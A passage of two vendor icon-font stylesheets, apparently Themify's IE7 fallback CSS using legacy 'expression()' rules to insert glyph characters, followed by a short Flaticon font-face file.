	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe670;');
}
.ti-thumb-down {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe671;');
}
.ti-text {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe672;');
}
.ti-stats-up {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe673;');
}
.ti-stats-down {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe674;');
}
.ti-split-v {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe675;');
}
.ti-split-h {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe676;');
}
.ti-smallcap {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe677;');
}
.ti-shine {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe678;');
}
.ti-shift-right {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe679;');
}
.ti-shift-left {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe67a;');
}
.ti-shield {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe67b;');
}
.ti-notepad {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe67c;');
}
.ti-server {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe67d;');
}
.ti-quote-right {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe67e;');
}
.ti-quote-left {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe67f;');
}
.ti-pulse {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe680;');
}
.ti-printer {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe681;');
}
.ti-power-off {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe682;');
}
.ti-plug {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe683;');
}
.ti-pie-chart {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe684;');
}
.ti-paragraph {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe685;');
}
.ti-panel {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe686;');
}
.ti-package {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe687;');
}
.ti-music {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe688;');
}
.ti-music-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe689;');
}
.ti-mouse {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe68a;');
}
.ti-mouse-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe68b;');
}
.ti-money {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe68c;');
}
.ti-microphone {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe68d;');
}
.ti-menu {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe68e;');
}
.ti-menu-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe68f;');
}
.ti-map {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe690;');
}
.ti-map-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe691;');
}
.ti-loop {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe692;');
}
.ti-location-pin {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe693;');
}
.ti-list {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe694;');
}
.ti-light-bulb {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe695;');
}
.ti-Italic {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe696;');
}
.ti-info {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe697;');
}
.ti-infinite {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe698;');
}
.ti-id-badge {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe699;');
}
.ti-hummer {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe69a;');
}
.ti-home {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe69b;');
}
.ti-help {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe69c;');
}
.ti-headphone {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe69d;');
}
.ti-harddrives {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe69e;');
}
.ti-harddrive {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe69f;');
}
.ti-gift {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6a0;');
}
.ti-game {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6a1;');
}
.ti-filter {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6a2;');
}
.ti-files {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6a3;');
}
.ti-file {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6a4;');
}
.ti-eraser {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6a5;');
}
.ti-envelope {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6a6;');
}
.ti-download {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6a7;');
}
.ti-direction {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6a8;');
}
.ti-direction-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6a9;');
}
.ti-dashboard {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6aa;');
}
.ti-control-stop {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6ab;');
}
.ti-control-shuffle {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6ac;');
}
.ti-control-play {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6ad;');
}
.ti-control-pause {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6ae;');
}
.ti-control-forward {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6af;');
}
.ti-control-backward {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6b0;');
}
.ti-cloud {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6b1;');
}
.ti-cloud-up {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6b2;');
}
.ti-cloud-down {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6b3;');
}
.ti-clipboard {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6b4;');
}
.ti-car {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6b5;');
}
.ti-calendar {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6b6;');
}
.ti-book {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6b7;');
}
.ti-bell {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6b8;');
}
.ti-basketball {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6b9;');
}
.ti-bar-chart {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6ba;');
}
.ti-bar-chart-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6bb;');
}
.ti-back-right {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6bc;');
}
.ti-back-left {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6bd;');
}
.ti-arrows-corner {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6be;');
}
.ti-archive {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6bf;');
}
.ti-anchor {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6c0;');
}
.ti-align-right {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6c1;');
}
.ti-align-left {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6c2;');
}
.ti-align-justify {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6c3;');
}
.ti-align-center {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6c4;');
}
.ti-alert {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6c5;');
}
.ti-alarm-clock {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6c6;');
}
.ti-agenda {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6c7;');
}
.ti-write {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6c8;');
}
.ti-window {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6c9;');
}
.ti-widgetized {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6ca;');
}
.ti-widget {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6cb;');
}
.ti-widget-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6cc;');
}
.ti-wallet {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6cd;');
}
.ti-video-clapper {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6ce;');
}
.ti-video-camera {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6cf;');
}
.ti-vector {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6d0;');
}
.ti-themify-logo {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6d1;');
}
.ti-themify-favicon {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6d2;');
}
.ti-themify-favicon-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6d3;');
}
.ti-support {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6d4;');
}
.ti-stamp {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6d5;');
}
.ti-split-v-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6d6;');
}
.ti-slice {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6d7;');
}
.ti-shortcode {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6d8;');
}
.ti-shift-right-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6d9;');
}
.ti-shift-left-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6da;');
}
.ti-ruler-alt-2 {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6db;');
}
.ti-receipt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6dc;');
}
.ti-pin2 {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6dd;');
}
.ti-pin-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6de;');
}
.ti-pencil-alt2 {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6df;');
}
.ti-palette {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6e0;');
}
.ti-more {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6e1;');
}
.ti-more-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6e2;');
}
.ti-microphone-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6e3;');
}
.ti-magnet {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6e4;');
}
.ti-line-double {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6e5;');
}
.ti-line-dotted {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6e6;');
}
.ti-line-dashed {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6e7;');
}
.ti-layout-width-full {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6e8;');
}
.ti-layout-width-default {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6e9;');
}
.ti-layout-width-default-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6ea;');
}
.ti-layout-tab {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6eb;');
}
.ti-layout-tab-window {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6ec;');
}
.ti-layout-tab-v {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6ed;');
}
.ti-layout-tab-min {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6ee;');
}
.ti-layout-slider {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6ef;');
}
.ti-layout-slider-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6f0;');
}
.ti-layout-sidebar-right {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6f1;');
}
.ti-layout-sidebar-none {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6f2;');
}
.ti-layout-sidebar-left {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6f3;');
}
.ti-layout-placeholder {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6f4;');
}
.ti-layout-menu {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6f5;');
}
.ti-layout-menu-v {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6f6;');
}
.ti-layout-menu-separated {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6f7;');
}
.ti-layout-menu-full {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6f8;');
}
.ti-layout-media-right-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6f9;');
}
.ti-layout-media-right {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6fa;');
}
.ti-layout-media-overlay {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6fb;');
}
.ti-layout-media-overlay-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6fc;');
}
.ti-layout-media-overlay-alt-2 {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6fd;');
}
.ti-layout-media-left-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6fe;');
}
.ti-layout-media-left {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe6ff;');
}
.ti-layout-media-center-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe700;');
}
.ti-layout-media-center {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe701;');
}
.ti-layout-list-thumb {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe702;');
}
.ti-layout-list-thumb-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe703;');
}
.ti-layout-list-post {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe704;');
}
.ti-layout-list-large-image {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe705;');
}
.ti-layout-line-solid {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe706;');
}
.ti-layout-grid4 {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe707;');
}
.ti-layout-grid3 {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe708;');
}
.ti-layout-grid2 {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe709;');
}
.ti-layout-grid2-thumb {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe70a;');
}
.ti-layout-cta-right {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe70b;');
}
.ti-layout-cta-left {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe70c;');
}
.ti-layout-cta-center {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe70d;');
}
.ti-layout-cta-btn-right {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe70e;');
}
.ti-layout-cta-btn-left {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe70f;');
}
.ti-layout-column4 {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe710;');
}
.ti-layout-column3 {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe711;');
}
.ti-layout-column2 {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe712;');
}
.ti-layout-accordion-separated {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe713;');
}
.ti-layout-accordion-merged {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe714;');
}
.ti-layout-accordion-list {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe715;');
}
.ti-ink-pen {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe716;');
}
.ti-info-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe717;');
}
.ti-help-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe718;');
}
.ti-headphone-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe719;');
}
.ti-hand-point-up {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe71a;');
}
.ti-hand-point-right {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe71b;');
}
.ti-hand-point-left {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe71c;');
}
.ti-hand-point-down {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe71d;');
}
.ti-gallery {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe71e;');
}
.ti-face-smile {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe71f;');
}
.ti-face-sad {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe720;');
}
.ti-credit-card {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe721;');
}
.ti-control-skip-forward {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe722;');
}
.ti-control-skip-backward {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe723;');
}
.ti-control-record {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe724;');
}
.ti-control-eject {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe725;');
}
.ti-comments-smiley {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe726;');
}
.ti-brush-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe727;');
}
.ti-youtube {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe728;');
}
.ti-vimeo {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe729;');
}
.ti-twitter {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe72a;');
}
.ti-time {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe72b;');
}
.ti-tumblr {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe72c;');
}
.ti-skype {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe72d;');
}
.ti-share {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe72e;');
}
.ti-share-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe72f;');
}
.ti-rocket {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe730;');
}
.ti-pinterest {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe731;');
}
.ti-new-window {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe732;');
}
.ti-microsoft {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe733;');
}
.ti-list-ol {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe734;');
}
.ti-linkedin {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe735;');
}
.ti-layout-sidebar-2 {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe736;');
}
.ti-layout-grid4-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe737;');
}
.ti-layout-grid3-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe738;');
}
.ti-layout-grid2-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe739;');
}
.ti-layout-column4-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe73a;');
}
.ti-layout-column3-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe73b;');
}
.ti-layout-column2-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe73c;');
}
.ti-instagram {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe73d;');
}
.ti-google {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe73e;');
}
.ti-github {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe73f;');
}
.ti-flickr {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe740;');
}
.ti-facebook {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe741;');
}
.ti-dropbox {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe742;');
}
.ti-dribbble {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe743;');
}
.ti-apple {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe744;');
}
.ti-android {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe745;');
}
.ti-save {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe746;');
}
.ti-save-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe747;');
}
.ti-yahoo {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe748;');
}
.ti-wordpress {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe749;');
}
.ti-vimeo-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe74a;');
}
.ti-twitter-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe74b;');
}
.ti-tumblr-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe74c;');
}
.ti-trello {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe74d;');
}
.ti-stack-overflow {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe74e;');
}
.ti-soundcloud {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe74f;');
}
.ti-sharethis {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe750;');
}
.ti-sharethis-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe751;');
}
.ti-reddit {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe752;');
}
.ti-pinterest-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe753;');
}
.ti-microsoft-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe754;');
}
.ti-linux {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe755;');
}
.ti-jsfiddle {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe756;');
}
.ti-joomla {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe757;');
}
.ti-html5 {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe758;');
}
.ti-flickr-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe759;');
}
.ti-email {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe75a;');
}
.ti-drupal {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe75b;');
}
.ti-dropbox-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe75c;');
}
.ti-css3 {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe75d;');
}
.ti-rss {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe75e;');
}
.ti-rss-alt {
	*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe75f;');
}
</file>
<file: vendors/flat-icon/font/flaticon.css>
/*
  	Flaticon icon font: Flaticon
  	Creation date: 20/02/2019 11:43
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
        font-size: 20px;
font-style: normal;
margin-left: 20px;
}

.flaticon-sing:before { content: "\f100"; }
.flaticon-prize:before { content: "\f101"; }
.flaticon-earth-globe:before { content: "\f102"; }
</file>
